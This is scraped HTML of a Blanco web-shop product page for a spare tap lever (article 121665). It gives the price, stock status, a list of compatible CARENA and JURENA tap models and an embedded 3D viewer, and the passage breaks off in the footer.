data-v-c86c71a0><span class="nuxt-icon nuxt-icon--fill" data-v-8dd60e13><svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M18.36 9.5L18.96 12.5H5.04L5.64 9.5H18.36ZM20 4.5H4V6.5H20V4.5ZM20 7.5H4L3 12.5V14.5H4V20.5H14V14.5H18V20.5H20V14.5H21V12.5L20 7.5ZM6 18.5V14.5H12V18.5H6Z" />
</svg></span><span data-v-8dd60e13>Shop</span></a></li><li data-v-8dd60e13><a href="/wishlist" class="button button--plain button--black button--small header-actions__btn" aria-label="Wishlist" title="Wishlist" data-v-8dd60e13 data-v-8dd60e13 data-v-c86c71a0><span class="header-actions__icon" data-v-8dd60e13><span class="nuxt-icon nuxt-icon--fill" data-v-8dd60e13><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M16.5 3c-1.74 0-3.41.81-4.5 2.09C10.91 3.81 9.24 3 7.5 3 4.42 3 2 5.42 2 8.5c0 3.78 3.4 6.86 8.55 11.54L12 21.35l1.45-1.32C18.6 15.36 22 12.28 22 8.5 22 5.42 19.58 3 16.5 3zm-4.4 15.55l-.1.1-.1-.1C7.14 14.24 4 11.39 4 8.5 4 6.5 5.5 5 7.5 5c1.54 0 3.04.99 3.57 2.36h1.87C13.46 5.99 14.96 5 16.5 5c2 0 3.5 1.5 3.5 3.5 0 2.89-3.14 5.74-7.9 10.05z" />
</svg></span><!----></span><span data-v-8dd60e13>Wishlist</span></a></li><li data-v-8dd60e13><a href="/dealer" class="button button--plain button--black button--small header-actions__btn" aria-label="Dealer" title="Dealer" data-v-8dd60e13 data-v-8dd60e13 data-v-c86c71a0><span class="nuxt-icon nuxt-icon--fill" data-v-8dd60e13><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 -960 960 960" width="24px" fill="currentColor">
    <path d="M480-480q33 0 56.5-23.5T560-560q0-33-23.5-56.5T480-640q-33 0-56.5 23.5T400-560q0 33 23.5 56.5T480-480Zm0 294q122-112 181-203.5T720-552q0-109-69.5-178.5T480-800q-101 0-170.5 69.5T240-552q0 71 59 162.5T480-186Zm0 106Q319-217 239.5-334.5T160-552q0-150 96.5-239T480-880q127 0 223.5 89T800-552q0 100-79.5 217.5T480-80Zm0-480Z" />
</svg></span><span data-v-8dd60e13>Dealer</span></a></li><li data-v-8dd60e13><a href="https://extranet.blanco.com/gb-en/" rel="noopener noreferrer" target="_blank" class="button button--plain button--black button--small header-actions__btn" aria-label="B2B-Extranet" title="B2B-Extranet" data-v-8dd60e13 data-v-8dd60e13 data-v-c86c71a0><span class="nuxt-icon nuxt-icon--fill" data-v-8dd60e13><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M12 17c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm6-9h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6h1.9c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm0 12H6V10h12v10z" />
</svg></span><span data-v-8dd60e13>B2B-Extranet</span></a></li><li data-v-8dd60e13><button class="button button--plain button--black button--small header-actions__btn" aria-label="Cart" title="Cart" data-v-8dd60e13 data-v-c86c71a0><!--[--><span class="header-actions__icon" data-v-8dd60e13><span class="nuxt-icon nuxt-icon--fill" data-v-8dd60e13><svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path id="Vector" d="M16.5461 13.5C17.2961 13.5 17.9561 13.09 18.2961 12.47L21.8761 5.98C22.2461 5.32 21.7661 4.5 21.0061 4.5H6.20609L5.26609 2.5H1.99609V4.5H3.99609L7.59609 12.09L6.24609 14.53C5.51609 15.87 6.47609 17.5 7.99609 17.5H19.9961V15.5H7.99609L9.09609 13.5H16.5461ZM7.15609 6.5H19.3061L16.5461 11.5H9.52609L7.15609 6.5ZM7.99609 18.5C6.89609 18.5 6.00609 19.4 6.00609 20.5C6.00609 21.6 6.89609 22.5 7.99609 22.5C9.09609 22.5 9.99609 21.6 9.99609 20.5C9.99609 19.4 9.09609 18.5 7.99609 18.5ZM17.9961 18.5C16.8961 18.5 16.0061 19.4 16.0061 20.5C16.0061 21.6 16.8961 22.5 17.9961 22.5C19.0961 22.5 19.9961 21.6 19.9961 20.5C19.9961 19.4 19.0961 18.5 17.9961 18.5Z"/>
</svg></span><!----></span><span data-v-8dd60e13>Cart</span><!--]--></button><!----></li><li data-v-8dd60e13><a href="/account" class="button button--plain button--black button--small header-actions__btn" aria-label="Account" title="Account" data-v-8dd60e13 data-v-8dd60e13 data-v-c86c71a0><span class="nuxt-icon nuxt-icon--fill" data-v-8dd60e13><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M12 5.9c1.16 0 2.1.94 2.1 2.1s-.94 2.1-2.1 2.1S9.9 9.16 9.9 8s.94-2.1 2.1-2.1m0 9c2.97 0 6.1 1.46 6.1 2.1v1.1H5.9V17c0-.64 3.13-2.1 6.1-2.1M12 4C9.79 4 8 5.79 8 8s1.79 4 4 4 4-1.79 4-4-1.79-4-4-4zm0 9c-2.67 0-8 1.34-8 4v3h16v-3c0-2.66-5.33-4-8-4z" />
</svg></span><span data-v-8dd60e13>Account</span></a></li></ul></div></nav><div class="page-header-nav-bar" data-v-e65ddadd data-v-c5d7bcf3><div class="container" data-v-c5d7bcf3><div class="page-header-nav-bar__inner" data-v-c5d7bcf3><a href="/" class="page-header-nav-bar__logo" aria-label="Go to Home" data-v-c5d7bcf3><img src="/_nuxt/logo-white.C0QJCD0S.svg" alt aria-hidden="true" data-v-c5d7bcf3></a><!----><!----><!----><div class="nav-bar-mobile-overlay" data-v-c5d7bcf3 data-v-d4358b9f><!--[--><nav aria-label="Main" data-orientation="horizontal" dir="ltr" data-reka-navigation-menu class="navigation-menu" data-v-c5d7bcf3><!--[--><div style="position:relative;"><ul class="navigation-menu__list" data-orientation="horizontal"><!--[--><!--[--><li data-menu-item class="navigation-menu-item"><!--[--><!--[--><!--[--><button id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls class="navigation-menu-item__trigger" data-reka-collection-item><!--[-->BLANCO UNIT <span class="nuxt-icon nuxt-icon--fill navigation-menu-item__icon"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z" />
</svg></span><!--]--></button><!----><!--]--><!--teleport start--><!----><!--teleport end--><!--]--><!--]--></li><li data-menu-item class="navigation-menu-item"><!--[--><!--[--><!--[--><button id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls class="navigation-menu-item__trigger" data-reka-collection-item><!--[-->Sinks <span class="nuxt-icon nuxt-icon--fill navigation-menu-item__icon"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z" />
</svg></span><!--]--></button><!----><!--]--><!--teleport start--><!----><!--teleport end--><!--]--><!--]--></li><li data-menu-item class="navigation-menu-item"><!--[--><!--[--><!--[--><button id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls class="navigation-menu-item__trigger" data-reka-collection-item><!--[-->Taps <span class="nuxt-icon nuxt-icon--fill navigation-menu-item__icon"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z" />
</svg></span><!--]--></button><!----><!--]--><!--teleport start--><!----><!--teleport end--><!--]--><!--]--></li><li data-menu-item class="navigation-menu-item"><!--[--><!--[--><!--[--><button id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls class="navigation-menu-item__trigger" data-reka-collection-item><!--[-->Waste and Storage <span class="nuxt-icon nuxt-icon--fill navigation-menu-item__icon"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z" />
</svg></span><!--]--></button><!----><!--]--><!--teleport start--><!----><!--teleport end--><!--]--><!--]--></li><li data-menu-item class="navigation-menu-item"><!--[--><!--[--><!--[--><button id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls class="navigation-menu-item__trigger" data-reka-collection-item><!--[-->Service <span class="nuxt-icon nuxt-icon--fill navigation-menu-item__icon"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z" />
</svg></span><!--]--></button><!----><!--]--><!--teleport start--><!----><!--teleport end--><!--]--><!--]--></li><li data-menu-item class="navigation-menu-item"><!--[--><!--[--><!--[--><button id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls class="navigation-menu-item__trigger" data-reka-collection-item><!--[-->Magazine <span class="nuxt-icon nuxt-icon--fill navigation-menu-item__icon"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z" />
</svg></span><!--]--></button><!----><!--]--><!--teleport start--><!----><!--teleport end--><!--]--><!--]--></li><!--]--><footer class="navigation-menu__footer"><ul class="header-actions navigation-menu__footer-actions" data-v-8dd60e13><li data-v-8dd60e13><a href="/shop/" class="button button--outline button--white button--responsive header-actions__btn" aria-label="Shop" title="Shop" data-v-8dd60e13 data-v-8dd60e13 data-v-c86c71a0><span class="nuxt-icon nuxt-icon--fill" data-v-8dd60e13><svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M18.36 9.5L18.96 12.5H5.04L5.64 9.5H18.36ZM20 4.5H4V6.5H20V4.5ZM20 7.5H4L3 12.5V14.5H4V20.5H14V14.5H18V20.5H20V14.5H21V12.5L20 7.5ZM6 18.5V14.5H12V18.5H6Z" />
</svg></span><span data-v-8dd60e13>Shop</span></a></li><!----><li data-v-8dd60e13><a href="/dealer" class="button button--outline button--white button--responsive header-actions__btn" aria-label="Dealer" title="Dealer" data-v-8dd60e13 data-v-8dd60e13 data-v-c86c71a0><span class="nuxt-icon nuxt-icon--fill" data-v-8dd60e13><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 -960 960 960" width="24px" fill="currentColor">
    <path d="M480-480q33 0 56.5-23.5T560-560q0-33-23.5-56.5T480-640q-33 0-56.5 23.5T400-560q0 33 23.5 56.5T480-480Zm0 294q122-112 181-203.5T720-552q0-109-69.5-178.5T480-800q-101 0-170.5 69.5T240-552q0 71 59 162.5T480-186Zm0 106Q319-217 239.5-334.5T160-552q0-150 96.5-239T480-880q127 0 223.5 89T800-552q0 100-79.5 217.5T480-80Zm0-480Z" />
</svg></span><span data-v-8dd60e13>Dealer</span></a></li><li data-v-8dd60e13><a href="https://extranet.blanco.com/gb-en/" rel="noopener noreferrer" target="_blank" class="button button--outline button--white button--responsive header-actions__btn" aria-label="B2B-Extranet" title="B2B-Extranet" data-v-8dd60e13 data-v-8dd60e13 data-v-c86c71a0><span class="nuxt-icon nuxt-icon--fill" data-v-8dd60e13><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M12 17c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm6-9h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6h1.9c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm0 12H6V10h12v10z" />
</svg></span><span data-v-8dd60e13>B2B-Extranet</span></a></li><!----><li data-v-8dd60e13><a href="/account" class="button button--outline button--white button--responsive header-actions__btn" aria-label="Account" title="Account" data-v-8dd60e13 data-v-8dd60e13 data-v-c86c71a0><span class="nuxt-icon nuxt-icon--fill" data-v-8dd60e13><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M12 5.9c1.16 0 2.1.94 2.1 2.1s-.94 2.1-2.1 2.1S9.9 9.16 9.9 8s.94-2.1 2.1-2.1m0 9c2.97 0 6.1 1.46 6.1 2.1v1.1H5.9V17c0-.64 3.13-2.1 6.1-2.1M12 4C9.79 4 8 5.79 8 8s1.79 4 4 4 4-1.79 4-4-1.79-4-4-4zm0 9c-2.67 0-8 1.34-8 4v3h16v-3c0-2.66-5.33-4-8-4z" />
</svg></span><span data-v-8dd60e13>Account</span></a></li></ul></footer><!----><!--]--></ul></div><div class="navigation-menu__viewport-position"><!----></div><!--]--></nav><!--]--></div><div class="nav-bar-mobile-overlay" data-v-c5d7bcf3 data-v-d4358b9f><!--[--><div class="search-bar page-header-nav-bar__search-bar" data-v-c5d7bcf3 data-v-83278335><input value="" class="search-bar__field" placeholder="Search" type="search" data-v-83278335><button class="search-bar__button" aria-label="Search" title="Search" disabled data-v-83278335><span class="nuxt-icon nuxt-icon--fill" data-v-83278335><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" />
</svg></span></button></div><!--]--></div></div></div></div><span data-v-e65ddadd></span></header><div class="content-slot" data-v-13b7de00><!--[--><!--[--><main class="main" data-v-e4c442db><!--[--><!--[--><!----><!----><!--[--><!----><!--[--><div class="product-details container" data-v-904bf14c><article class="page-content" data-v-904bf14c><section class="main-product-details" data-v-904bf14c><header class="header" data-v-904bf14c><h1 class="font font--h2 family-name" data-v-904bf14c data-v-fbce0b10><!--[-->Lever CARENA,JURENA,URBENA<!--]--></h1><h2 class="font font--h6 product-name" data-v-904bf14c data-v-fbce0b10><!--[-->Lever CARENA,JURENA,URBENA<!--]--></h2></header><section class="product-image-slider image-slider" data-v-904bf14c data-v-2470c96c><div class="product-image-slider__lightbox lightbox product-image-slider__lightbox" data-v-2470c96c data-v-062d7c2e><div class="lightbox__body" data-v-062d7c2e><div class="lightbox__content" data-v-062d7c2e><!--[--><img src="https://cdn.blanco.com/assets/blanco_840x440/hlr-system/TKD/Artikelbilder/Hebel/121665/121665.jpg" class="product-image-slider__single-image" loading="eager" data-v-2470c96c><button class="button button--fill button--black button--responsive button--square product-image-slider__lightbox-btn" type="button" aria-label="labels.general.cta.fullScreen" data-v-2470c96c data-v-c86c71a0><!--[--><span class="nuxt-icon nuxt-icon--fill" data-v-2470c96c><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 -960 960 960" fill="currentColor"><path d="M120-120v-240h80v104l124-124 56 56-124 124h104v80H120Zm480 0v-80h104L580-324l56-56 124 124v-104h80v240H600ZM324-580 200-704v104h-80v-240h240v80H256l124 124-56 56Zm312 0-56-56 124-124H600v-80h240v240h-80v-104L636-580Z"/></svg></span><!--]--></button><!--]--></div><div class="lightbox__header" data-v-062d7c2e><!----></div></div></div></section><div class="details" data-v-904bf14c><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="important-properties important-props-details" data-v-904bf14c data-v-d02cdf02><div class="font font--b2 information" data-v-d02cdf02 data-v-fbce0b10><!--[--><p data-v-d02cdf02></p><!--]--></div></div><!----><!----><div class="product-purchasability" data-v-904bf14c><div class="product-price" data-v-904bf14c><p class="price" data-v-904bf14c>£57.49</p><div class="font font--b2" data-v-904bf14c data-v-fbce0b10><!--[-->Out of stock<!--]--></div></div><!----><div class="taxes" data-v-904bf14c><span data-v-904bf14c></span></div></div><p class="article-number medium-black descriptions-light-16" data-v-904bf14c>Article number 121665</p><div class="one-row-layout product-actions" data-v-904bf14c><button class="button button--fill button--black button--responsive cta" data-v-c86c71a0><!--[-->Notify me<!--]--></button><!----><button class="button button--outline button--black button--responsive button--square" data-v-c86c71a0><!--[--><span class="nuxt-icon"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M16.5 3c-1.74 0-3.41.81-4.5 2.09C10.91 3.81 9.24 3 7.5 3 4.42 3 2 5.42 2 8.5c0 3.78 3.4 6.86 8.55 11.54L12 21.35l1.45-1.32C18.6 15.36 22 12.28 22 8.5 22 5.42 19.58 3 16.5 3zm-4.4 15.55l-.1.1-.1-.1C7.14 14.24 4 11.39 4 8.5 4 6.5 5.5 5 7.5 5c1.54 0 3.04.99 3.57 2.36h1.87C13.46 5.99 14.96 5 16.5 5c2 0 3.5 1.5 3.5 3.5 0 2.89-3.14 5.74-7.9 10.05z" />
</svg></span><!--]--></button></div></div></section><section class="wcu-description-module" data-v-904bf14c><!----></section><section class="secondary-product-details" data-v-904bf14c><span data-v-904bf14c></span><!----><!----><!----><div id="tab-usageSection" data-v-904bf14c><section class="foldable-section" heading="Usage" data-v-904bf14c data-v-e346b978 data-v-04d959be><header class="header-section" data-v-04d959be><h6 class="font font--h6" data-v-04d959be data-v-fbce0b10><!--[-->Usage<!--]--></h6><button type="button" class="open section-toggle" aria-expanded="true" aria-controls="Usage" aria-label="Show less" data-v-04d959be></button></header><div class="item-section" data-v-04d959be><!--[--><section class="usage" data-v-e346b978><h3 class="font font--h3 usage-heading" data-v-e346b978 data-v-fbce0b10><!--[-->Usage<!--]--></h3><form class="usage-search-bar" data-v-e346b978 data-v-6e32c01d><input value="" type="search" class="search-input descriptions-light-16" placeholder="Enter article number or product name here" data-v-6e32c01d><button class="button button--plain button--black button--responsive button--square search-button" type="submit" title="Search" data-v-6e32c01d data-v-c86c71a0><!--[--><span class="nuxt-icon nuxt-icon--fill" data-v-6e32c01d><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" />
</svg></span><span class="sr-only" data-v-6e32c01d>Search</span><!--]--></button></form><div data-v-e346b978><div class="table-heading" data-v-e346b978><p class="font font--b3" data-v-e346b978 data-v-fbce0b10><!--[-->Image<!--]--></p><p class="font font--b3" data-v-e346b978 data-v-fbce0b10><!--[-->Article number &amp; Name<!--]--></p></div><div class="usage-items" data-v-e346b978><!--[--><div class="usage-item descriptions-light-16 copy-light-m strong-black" data-v-e346b978><div class="usage-img"><img src="https://cdn.blanco.com/assets/derivateOPK/blanco_410x280/hlr-system/png/549/21549.png" alt="CARENA"></div><div class="usage-info descriptions-light-16"><div class="usage-sku-name"><p><a href="/taps/carena/blancocarena_58.287/520766" class="link" data-v-26761875>CARENA</a></p><span class="gray-50 descriptions-light-14">Art. ID: 520766</span></div><a href="/taps/carena/blancocarena_58.287/520766" class=""><span class="nuxt-icon nuxt-icon--fill usage-icon blue-100"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.4954 7.30502L17.4411 11.2498H4.75019C4.48215 11.2498 4.23454 11.3928 4.10047 11.6249C3.96651 11.857 3.96651 12.143 4.10047 12.3751C4.23455 12.6072 4.48215 12.7502 4.75019 12.7502H17.4411L13.4963 16.695C13.3093 16.885 13.2373 17.16 13.307 17.4173C13.3766 17.6746 13.5777 17.8756 13.8349 17.9452C14.0922 18.0149 14.3672 17.9429 14.5572 17.7559L19.7817 12.5313L19.7855 12.5263C19.7927 12.5192 19.7999 12.5116 19.8068 12.5038L19.8139 12.4956L19.8308 12.476L19.8368 12.4688L19.854 12.4469L19.8574 12.4419C19.8637 12.4334 19.8696 12.425 19.8753 12.4162V12.4143V12.4144C19.9435 12.3129 19.9856 12.1961 19.9978 12.0743V12.0689L20 12.0377V12.0002V11.9627L19.9978 11.9314V11.926V11.9261C19.9859 11.8046 19.9443 11.6877 19.8765 11.5861V11.5842C19.8709 11.5755 19.8649 11.567 19.8587 11.5585L19.8552 11.5535L19.838 11.5316L19.8324 11.5245L19.8156 11.5048L19.8084 11.4967C19.8015 11.4889 19.7944 11.4814 19.7872 11.4741H19.7871C19.7857 11.4729 19.7843 11.4716 19.7831 11.4701L14.5562 6.24413C14.3662 6.05713 14.0913 5.98513 13.834 6.05479C13.5767 6.12445 13.3757 6.3254 13.306 6.58273C13.2362 6.84006 13.3084 7.11502 13.4953 7.30502L13.4954 7.30502Z" fill="currentColor"/>
</svg>
</span></a><!----></div></div><div class="usage-item descriptions-light-16 copy-light-m strong-black" data-v-e346b978><div class="usage-img"><img src="https://cdn.blanco.com/assets/derivateOPK/blanco_410x280/hlr-system/png/614/21614.png" alt="CARENA-S Vario"></div><div class="usage-info descriptions-light-16"><div class="usage-sku-name"><p><a href="/taps/carena/blancocarena-svario_58.304/521356" class="link" data-v-26761875>CARENA-S Vario</a></p><span class="gray-50 descriptions-light-14">Art. ID: 521356</span></div><a href="/taps/carena/blancocarena-svario_58.304/521356" class=""><span class="nuxt-icon nuxt-icon--fill usage-icon blue-100"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.4954 7.30502L17.4411 11.2498H4.75019C4.48215 11.2498 4.23454 11.3928 4.10047 11.6249C3.96651 11.857 3.96651 12.143 4.10047 12.3751C4.23455 12.6072 4.48215 12.7502 4.75019 12.7502H17.4411L13.4963 16.695C13.3093 16.885 13.2373 17.16 13.307 17.4173C13.3766 17.6746 13.5777 17.8756 13.8349 17.9452C14.0922 18.0149 14.3672 17.9429 14.5572 17.7559L19.7817 12.5313L19.7855 12.5263C19.7927 12.5192 19.7999 12.5116 19.8068 12.5038L19.8139 12.4956L19.8308 12.476L19.8368 12.4688L19.854 12.4469L19.8574 12.4419C19.8637 12.4334 19.8696 12.425 19.8753 12.4162V12.4143V12.4144C19.9435 12.3129 19.9856 12.1961 19.9978 12.0743V12.0689L20 12.0377V12.0002V11.9627L19.9978 11.9314V11.926V11.9261C19.9859 11.8046 19.9443 11.6877 19.8765 11.5861V11.5842C19.8709 11.5755 19.8649 11.567 19.8587 11.5585L19.8552 11.5535L19.838 11.5316L19.8324 11.5245L19.8156 11.5048L19.8084 11.4967C19.8015 11.4889 19.7944 11.4814 19.7872 11.4741H19.7871C19.7857 11.4729 19.7843 11.4716 19.7831 11.4701L14.5562 6.24413C14.3662 6.05713 14.0913 5.98513 13.834 6.05479C13.5767 6.12445 13.3757 6.3254 13.306 6.58273C13.2362 6.84006 13.3084 7.11502 13.4953 7.30502L13.4954 7.30502Z" fill="currentColor"/>
</svg>
</span></a><!----></div></div><div class="usage-item descriptions-light-16 copy-light-m strong-black" data-v-e346b978><div class="usage-img"><img src="https://cdn.blanco.com/assets/derivateOPK/blanco_410x280/hlr-system/png/620/21620.png" alt="CARENA-S Vario"></div><div class="usage-info descriptions-light-16"><div class="usage-sku-name"><p><a href="/taps/carena/blancocarena-svario_58.282/521358" class="link" data-v-26761875>CARENA-S Vario</a></p><span class="gray-50 descriptions-light-14">Art. ID: 521360, 521358, 521359, 521372, 521373, 521367, 521368, 521376, 521378, 521714</span></div><a href="/taps/carena/blancocarena-svario_58.282/521358" class=""><span class="nuxt-icon nuxt-icon--fill usage-icon blue-100"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.4954 7.30502L17.4411 11.2498H4.75019C4.48215 11.2498 4.23454 11.3928 4.10047 11.6249C3.96651 11.857 3.96651 12.143 4.10047 12.3751C4.23455 12.6072 4.48215 12.7502 4.75019 12.7502H17.4411L13.4963 16.695C13.3093 16.885 13.2373 17.16 13.307 17.4173C13.3766 17.6746 13.5777 17.8756 13.8349 17.9452C14.0922 18.0149 14.3672 17.9429 14.5572 17.7559L19.7817 12.5313L19.7855 12.5263C19.7927 12.5192 19.7999 12.5116 19.8068 12.5038L19.8139 12.4956L19.8308 12.476L19.8368 12.4688L19.854 12.4469L19.8574 12.4419C19.8637 12.4334 19.8696 12.425 19.8753 12.4162V12.4143V12.4144C19.9435 12.3129 19.9856 12.1961 19.9978 12.0743V12.0689L20 12.0377V12.0002V11.9627L19.9978 11.9314V11.926V11.9261C19.9859 11.8046 19.9443 11.6877 19.8765 11.5861V11.5842C19.8709 11.5755 19.8649 11.567 19.8587 11.5585L19.8552 11.5535L19.838 11.5316L19.8324 11.5245L19.8156 11.5048L19.8084 11.4967C19.8015 11.4889 19.7944 11.4814 19.7872 11.4741H19.7871C19.7857 11.4729 19.7843 11.4716 19.7831 11.4701L14.5562 6.24413C14.3662 6.05713 14.0913 5.98513 13.834 6.05479C13.5767 6.12445 13.3757 6.3254 13.306 6.58273C13.2362 6.84006 13.3084 7.11502 13.4953 7.30502L13.4954 7.30502Z" fill="currentColor"/>
</svg>
</span></a><!----></div></div><div class="usage-item descriptions-light-16 copy-light-m strong-black" data-v-e346b978><div class="usage-img"><img src="https://cdn.blanco.com/assets/derivateOPK/blanco_410x280/hlr-system/png/543/21543.png" alt="JURENA"></div><div class="usage-info descriptions-light-16"><div class="usage-sku-name"><p><a href="/taps/jurena/jurena_58.473/520764" class="link" data-v-26761875>JURENA</a></p><span class="gray-50 descriptions-light-14">Art. ID: 520764</span></div><a href="/taps/jurena/jurena_58.473/520764" class=""><span class="nuxt-icon nuxt-icon--fill usage-icon blue-100"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.4954 7.30502L17.4411 11.2498H4.75019C4.48215 11.2498 4.23454 11.3928 4.10047 11.6249C3.96651 11.857 3.96651 12.143 4.10047 12.3751C4.23455 12.6072 4.48215 12.7502 4.75019 12.7502H17.4411L13.4963 16.695C13.3093 16.885 13.2373 17.16 13.307 17.4173C13.3766 17.6746 13.5777 17.8756 13.8349 17.9452C14.0922 18.0149 14.3672 17.9429 14.5572 17.7559L19.7817 12.5313L19.7855 12.5263C19.7927 12.5192 19.7999 12.5116 19.8068 12.5038L19.8139 12.4956L19.8308 12.476L19.8368 12.4688L19.854 12.4469L19.8574 12.4419C19.8637 12.4334 19.8696 12.425 19.8753 12.4162V12.4143V12.4144C19.9435 12.3129 19.9856 12.1961 19.9978 12.0743V12.0689L20 12.0377V12.0002V11.9627L19.9978 11.9314V11.926V11.9261C19.9859 11.8046 19.9443 11.6877 19.8765 11.5861V11.5842C19.8709 11.5755 19.8649 11.567 19.8587 11.5585L19.8552 11.5535L19.838 11.5316L19.8324 11.5245L19.8156 11.5048L19.8084 11.4967C19.8015 11.4889 19.7944 11.4814 19.7872 11.4741H19.7871C19.7857 11.4729 19.7843 11.4716 19.7831 11.4701L14.5562 6.24413C14.3662 6.05713 14.0913 5.98513 13.834 6.05479C13.5767 6.12445 13.3757 6.3254 13.306 6.58273C13.2362 6.84006 13.3084 7.11502 13.4953 7.30502L13.4954 7.30502Z" fill="currentColor"/>
</svg>
</span></a><!----></div></div><!--]--></div><div class="progress-wrapper" data-v-e346b978><div class="progress-bar" data-v-e346b978 data-v-6b26b301><div class="progress-bar__container" data-v-6b26b301><p class="progress-bar__text" data-v-6b26b301>4 of 4 results shown</p><div class="progress-bar__bar" data-v-6b26b301><div class="progress-bar__indicator" style="width:100%;" data-v-6b26b301></div></div></div></div><!----></div></div></section><!--]--></div></section></div><div id="tab-animationsSection" data-v-904bf14c><!--[--><div class="view3d" data-v-86749f79><section class="foldable-section" data-v-86749f79 data-v-04d959be><header class="header-section" data-v-04d959be><h6 class="font font--h6" data-v-04d959be data-v-fbce0b10><!--[-->3D view<!--]--></h6><button type="button" class="open section-toggle" aria-expanded="true" aria-controls="3D view" aria-label="Show less" data-v-04d959be></button></header><div class="item-section" data-v-04d959be><!--[--><h3 class="font font--h3 font--has-margin heading" data-v-86749f79 data-v-fbce0b10><!--[-->3D view<!--]--></h3><iframe width="100%" src="https://cdn.blanco.com/assets/hlr-system/TKD/Artikelbilder/Hebel/121665/HTML5Viewer.html" title="sparePartAnimation" data-v-86749f79></iframe><!--]--></div></section></div><!--]--></div><!----><!----><!----><!----><!----></section></article></div><!----><!----><!--teleport start--><!--teleport end--><!--]--><!--]--><!----><!--]--><!--]--></main><!----><!--]--><!--]--></div><footer class="main-footer footer" data-v-13b7de00 data-v-1b22bb1c><div class="container" data-preview-id="02c2c3b8-5965-47b8-9fef-e03325e1b632.en_GB" data-v-1b22bb1c><div class="logo-container" data-v-1b22bb1c><img class="footer-logo" src="/_nuxt/logo-white.C0QJCD0S.svg" alt="" aria-hidden="true" data-v-1b22bb1c><button class="button button--fill button--accent button--large button--square button-scroll-top" aria-label="Back to Top" data-v-1b22bb1c data-v-c86c71a0><!--[--><span class="nuxt-icon nuxt-icon--fill" aria-hidden="true" data-v-1b22bb1c><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z" />
